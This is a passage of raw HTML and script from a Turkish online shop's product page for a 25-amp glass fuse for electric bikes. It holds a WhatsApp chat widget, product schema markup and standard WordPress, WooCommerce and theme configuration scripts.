        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905365594848&quot;,&quot;pre_filled&quot;:&quot;Merhaba Bu \u00fcr\u00fcn hakk\u0131nda bilgi alabilirmiyim https:\/\/kasimpasabisiklet.com.tr\/urun\/sigorta-cam-25-amp-36-48-60-volt-elkt\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="d258aba1bc"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://kasimpasabisiklet.com.tr"}},{"@type":"ListItem","position":2,"item":{"name":"Elektrikli Bisiklet Yedek Parca","@id":"https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/"}},{"@type":"ListItem","position":3,"item":{"name":"S\u0130GORTA CAM 25 AMP  36-48-60 VOLT ELKT","@id":"https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/#product","name":"S\u0130GORTA CAM 25 AMP  36-48-60 VOLT ELKT","url":"https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/","description":"S\u0130GORTA CAM 25 AMP 36-48-60 VOLT ELKT","image":"https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg","sku":"61070","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4.05","priceCurrency":"TRY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/","seller":{"@type":"Organization","name":"Kas\u0131mpa\u015fa Bisiklet","url":"https://kasimpasabisiklet.com.tr"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905365594848","pre_filled":"Merhaba Bu \u00fcr\u00fcn hakk\u0131nda bilgi alabilirmiyim https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kasimpasabisiklet.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0e1efaa683747baf11aa3129e55a222e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u0130\u015fleniyor","added_to_cart":"\u00dcr\u00fcn ba\u015far\u0131yla sepetinize eklendi.","continue_shopping":"Al\u0131\u015fveri\u015fe Devam Et","view_cart":"Sepeti G\u00f6r\u00fcnt\u00fcle","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"g\u00fcn","countdown_hours":"sa","countdown_mins":"dk","countdown_sec":"sn","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcle","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Kapat (Esc)","share_fb":"Facebook'ta Payla\u015f","pin_it":"Pin it","tweet":"Share on X","download_image":"Resmi indir","off_canvas_column_close_btn_text":"Kapat","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u00d6zel stil","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Baz\u0131 dosyalar \u00e7ok b\u00fcy\u00fck. \u0130zin verilen dosya boyutu 1 MB.","comment_images_count_text":"G\u00f6zden ge\u00e7irmek i\u00e7in en fazla 3 resim y\u00fckleyebilirsiniz.","single_product_comment_images_required":"no","comment_required_images_error_text":"G\u00f6r\u00fcnt\u00fc gerekli.","comment_images_upload_mimes_text":"Sadece png, jpeg format\u0131ndaki resimleri y\u00fcklemenize izin verilir.","comment_images_added_count_text":"%s Resim eklendi","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kasimpasabisiklet.com.tr/","shop_url":"https://kasimpasabisiklet.com.tr/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Sepete ekle","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2f810185a4","wishlist_fragments_nonce":"927ec8fa36","wishlist_remove_notice":"Bu \u00fcr\u00fcnleri ger\u00e7ekten \u00e7\u0131karmak istiyor musunuz?","wishlist_hash_name":"woodmart_wishlist_hash_5416c67626091aa024a6a24c95d46336","wishlist_fragment_name":"woodmart_wishlist_fragments_5416c67626091aa024a6a24c95d46336","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7368b52fbe","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-woo-opt-demo-store-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css","wd-header-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://kasimpasabisiklet.com.tr/wp-con